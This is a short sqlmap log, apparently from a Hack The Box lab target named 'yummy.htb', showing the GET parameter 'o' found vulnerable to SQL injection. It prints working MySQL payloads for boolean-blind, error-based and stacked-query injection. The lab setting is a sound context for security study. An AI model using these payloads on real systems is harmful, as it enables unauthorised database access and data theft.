 [11:04:50] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[11:05:03] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'o' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1001 HTTP(s) requests:
---
Parameter: o (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause
    Payload: s='&o=ASC,(SELECT (CASE WHEN (1538=1538) THEN 1 ELSE 1538*(SELECT 1538 FROM INFORMATION_SCHEMA.PLUGINS) END))
    Type: error-based
    Title: MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)
    Payload: s='&o=ASC,EXTRACTVALUE(3534,CONCAT(0x5c,0x71626a7071,(SELECT (ELT(3534=3534,1))),0x7178716271))
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: s='&o=ASC;SELECT SLEEP(5)#
---
[11:05:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[11:05:19] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/yummy.htb'